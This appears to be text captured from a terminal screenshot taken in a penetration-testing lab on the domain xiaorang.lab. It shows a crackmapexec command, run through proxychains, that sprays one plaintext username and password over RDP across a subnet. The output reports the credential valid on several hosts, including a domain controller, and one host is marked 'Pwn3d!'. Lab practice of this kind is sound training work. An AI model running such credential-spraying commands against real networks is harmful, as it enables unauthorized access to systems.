 ⌥⌘1 ..wnloads/share (-zsh) ⌘1 proxychains (ruby) ⌘2 ~/Downloads (-zsh) ⌘3 proxychains (python) ⌘4 +
→ ~ proxychains crackmapexec rdp 172.22.15.0/24 -u lixiuying -p winniethepooh -d xiaorang.lab
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
RDP 172.22.15.35 3389 XR-0687 [*] Windows 10 or Windows Server 2016 Buil
d 20348 (name:XR-0687) (domain:xiaorang.lab) (nla:True)
RDP 172.22.15.35 3389 XR-0687 [+] xiaorang.lab\lixiuying:winniethepooh (
Pwn3d!)
RDP 172.22.15.18 3389 XR-CA [*] Windows 10 or Windows Server 2016 Buil
d 14393 (name:XR-CA) (domain:xiaorang.lab) (nla:True)
RDP 172.22.15.13 3389 XR-DC01 [*] Windows 10 or Windows Server 2016 Buil
d 14393 (name:XR-DC01) (domain:xiaorang.lab) (nla:True)
RDP 172.22.15.18 3389 XR-CA [+] xiaorang.lab\lixiuying:winniethepooh
RDP 172.22.15.13 3389 XR-DC01 [+] xiaorang.lab\lixiuying:winniethepooh
Running CME against 256 targets 2% 0:05:39
exp10it python ◂ -zsh 19% 18 GB 8/19, 3:40 PM